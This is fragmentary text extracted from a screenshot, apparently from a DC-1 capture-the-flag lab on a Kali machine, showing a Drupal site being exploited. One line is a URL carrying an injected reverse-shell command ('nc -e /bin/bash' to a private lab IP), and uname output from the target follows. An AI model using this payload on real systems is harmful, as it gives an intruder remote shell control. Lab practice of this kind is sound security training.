 dc-1.kfuji.net/node/3?x=nc -e /bin/bash 10.0.0.37 3333 ; wait
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHD
cture Appearance People Modules Configuration Reports Help H
M
Drupal Site
exploit
View Edit
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux